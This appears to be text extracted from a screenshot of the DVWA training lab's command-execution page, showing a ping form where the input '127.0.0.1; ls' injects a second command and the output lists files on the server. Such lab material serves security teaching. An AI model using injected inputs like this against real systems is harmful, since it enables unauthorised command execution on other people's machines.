 DVWA
Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Ping for FREE
Enter an IP address below:
127.0.0.1; ls submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.042 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.025/0.037/0.046/0.011 ms
help
index.php
kf.html
source